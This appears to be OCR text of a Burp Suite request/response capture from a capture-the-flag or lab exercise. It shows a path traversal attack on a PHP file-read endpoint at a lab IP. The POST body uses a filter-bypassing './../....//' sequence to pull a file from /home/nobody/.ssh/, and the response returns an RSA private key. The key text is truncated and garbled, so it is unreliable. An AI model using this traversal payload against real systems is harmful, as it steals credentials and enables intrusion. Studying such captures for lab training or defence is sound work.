 Request
Pretty Raw \n Actions
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 file=./../....//....//....//home/nobody/.ssh/.monitor
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 08:03:11 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1741
8
9 {
"file":"-----BEGIN RSA PRIVATE KEY-----\nMIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl\nmR4JH6n4Nccdm1ZU+qB77
p+bR\/6\npKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5\n8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC
LCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI\nyzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1\n\/pAcw\/+\/oYsh4Bw
4fds0VccAYmMDr\nX\/PlAoGAS6UhbCm5TWZhtL\/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2\nDvVny8gKbM\/OenwHnTlwRTEj5qdeAM40oj\/mwCDc6k
}